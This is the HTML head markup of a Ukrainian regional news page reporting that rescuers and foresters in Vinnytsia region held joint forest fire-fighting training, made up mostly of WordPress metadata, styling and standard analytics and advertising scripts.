

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/
body_size: 37448
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="uk" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки - Вінниця Преспоінт</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://presspoint.in.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://presspoint.in.ua/wp-content/uploads/2020/03/cropped-kjuj9-32x32.png"><title>На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки - Вінниця Преспоінт</title><meta name="description" content="Щорічно рятувальники ДСНС спільно з лісничими організовують навчальні заходи з метою підвищення рівня пожежної безпеки в лісових масивах та господарствах Вінницької області." /><link rel="canonical" href="https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки - Вінниця Преспоінт" /><meta property="og:description" content="Щорічно рятувальники ДСНС спільно з лісничими організовують навчальні заходи з метою підвищення рівня пожежної безпеки в лісових масивах та господарствах Вінницької області." /><meta property="og:url" content="https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/" /><meta property="og:site_name" content="Вінниця Преспоінт" /><meta property="article:publisher" content="https://www.facebook.com/NewsVinnytsiaPressPoint" /><meta property="article:published_time" content="2024-04-16T06:00:45+00:00" /><meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мала Тетяна" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано" /><meta name="twitter:data1" content="Мала Тетяна" /><meta name="twitter:label2" content="Прибл. час читання" /><meta name="twitter:data2" content="3 хвилини" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/#article","isPartOf":{"@id":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/"},"author":{"name":"Мала Тетяна","@id":"https://presspoint.in.ua/#/schema/person/0d869a0acd43bec1488082aa1620c615"},"headline":"На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки","datePublished":"2024-04-16T06:00:45+00:00","mainEntityOfPage":{"@id":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/"},"wordCount":150,"publisher":{"@id":"https://presspoint.in.ua/#organization"},"image":{"@id":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg","keywords":["ДСНС Вінниччини"],"articleSection":["Новини"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/","url":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/","name":"На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки - Вінниця Преспоінт","isPartOf":{"@id":"https://presspoint.in.ua/#website"},"primaryImageOfPage":{"@id":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/#primaryimage"},"image":{"@id":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg","datePublished":"2024-04-16T06:00:45+00:00","description":"Щорічно рятувальники ДСНС спільно з лісничими організовують навчальні заходи з метою підвищення рівня пожежної безпеки в лісових масивах та господарствах Вінницької області.","breadcrumb":{"@id":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/#primaryimage","url":"https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://presspoint.in.ua/"},{"@type":"ListItem","position":2,"name":"На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки"}]},{"@type":"WebSite","@id":"https://presspoint.in.ua/#website","url":"https://presspoint.in.ua/","name":"Вінниця Преспоінт","description":"Головні новини Вінниччини","publisher":{"@id":"https://presspoint.in.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presspoint.in.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://presspoint.in.ua/#organization","name":"Вінниця Преспоінт","url":"https://presspoint.in.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/logo/image/","url":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","width":400,"height":400,"caption":"Вінниця Преспоінт"},"image":{"@id":"https://presspoint.in.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NewsVinnytsiaPressPoint"]},{"@type":"Person","@id":"https://presspoint.in.ua/#/schema/person/0d869a0acd43bec1488082aa1620c615","name":"Мала Тетяна","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/person/image/","url":"https://presspoint.in.ua/wp-content/litespeed/avatar/d63e78e36e51d0f4e2fc762d1f48b127.jpg?ver=1770024578","contentUrl":"https://presspoint.in.ua/wp-content/litespeed/avatar/d63e78e36e51d0f4e2fc762d1f48b127.jpg?ver=1770024578","caption":"Мала Тетяна"},"sameAs":["http://vn.presspoint.in.ua/"],"url":"https://presspoint.in.ua/author/tania/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; стрічка" href="https://presspoint.in.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Канал коментарів" href="https://presspoint.in.ua/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://presspoint.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresspoint.in.ua%2F2024%2F04%2F16%2Fna-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://presspoint.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresspoint.in.ua%2F2024%2F04%2F16%2Fna-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://presspoint.in.ua/wp-content/litespeed/css/b2c09ed76925ad02e120b1960b45f1be.css?ver=b2e1f" /><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://presspoint.in.ua/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="responsive-lightbox-sanitizer-js-before" type="litespeed/javascript">window.RLG=window.RLG||{};window.RLG.sanitizeAllowedHosts=["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"]</script> <script id="responsive-lightbox-js-before" type="litespeed/javascript">var rlArgs={"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":!0,"animation":!0,"hideCloseButtonOnMobile":!1,"removeBarsOnMobile":!1,"hideBars":!0,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":!0,"loopAtEnd":!1,"woocommerce_gallery":!1,"ajaxurl":"https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php","nonce":"7533b8f94d","preview":!1,"postId":157826,"scriptExtension":!1}</script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://presspoint.in.ua/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-40HXR0GRHT" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["presspoint.in.ua"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-40HXR0GRHT")</script> <link rel="image_src" href="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg"><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg"><meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg"><meta property="og:image:secure_url" content="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg"><meta property="og:image:width" content="900"><meta property="og:image:height" content="600"><meta property="og:image:alt" content="2024-04-15t081620772z-uug4"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Щорічно рятувальники ДСНС спільно з лісничими організовують навчальні заходи з метою підвищення рівня пожежної безпеки в лісових масивах та господарствах Вінницької області. Як повідомлено на офіційному сайті ДСНС у Вінницькій області, рятувальники провели обширне навчання на території Уладівського лісництва в Хмільницькому районі. Це було спрямовано на вдосконалення навичок щодо тушіння лісових пожеж. Для цього спільно..."><meta property="og:type" content="article"><meta property="og:locale" content="uk"><meta property="og:site_name" content="Вінниця Преспоінт"><meta property="og:title" content="На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки"><meta property="og:url" content="https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/"><meta property="og:updated_time" content="2024-04-15T21:57:12+03:00"><meta property="article:tag" content="ДСНС Вінниччини"><meta property="article:published_time" content="2024-04-16T06:00:45+00:00"><meta property="article:modified_time" content="2024-04-15T18:57:12+00:00"><meta property="article:section" content="Новини"><meta property="article:author:last_name" content="Редактор"><meta property="article:author:username" content="Мала Тетяна"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg"><meta property="twitter:image:alt" content="2024-04-15t081620772z-uug4"><meta property="twitter:title" content="На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки"><meta property="twitter:description" content="Щорічно рятувальники ДСНС спільно з лісничими організовують навчальні заходи з метою підвищення рівня пожежної безпеки в лісових масивах та господарствах Вінницької області. Як повідомлено на..."><meta property="twitter:url" content="https://presspoint.in.ua/2024/04/16/na-vinnychchyni-vohnebortsi-spilno-z-lisnykamy-provely-navchannia-z-pozhezhnoi-bezpeky/"><meta property="twitter:label1" content="Час читання"><meta property="twitter:data1" content="Less than a minute"><meta itemprop="image" content="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg"><meta itemprop="name" content="На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки"><meta itemprop="description" content="Щорічно рятувальники ДСНС спільно з лісничими організовують навчальні заходи з метою підвищення рівня пожежної безпеки в лісових масивах та господарствах Вінницької області. Як повідомлено на офіційному сайті ДСНС у Вінницькій області, рятувальники провели обширне навчання на території Уладівського лісництва в Хмільницькому районі. Це було спрямовано на вдосконалення навичок щодо тушіння лісових пожеж. Для цього спільно..."><meta itemprop="datePublished" content="2024-04-16"><meta itemprop="dateModified" content="2024-04-15T18:57:12+00:00"><meta property="profile:last_name" content="Редактор"><meta property="profile:username" content="Мала Тетяна"><link rel="https://api.w.org/" href="https://presspoint.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presspoint.in.ua/wp-json/wp/v2/posts/157826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presspoint.in.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://presspoint.in.ua/?p=157826' /><meta name="generator" content="Site Kit by Google 1.171.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/presspoint.in.ua\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1215746326193535&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
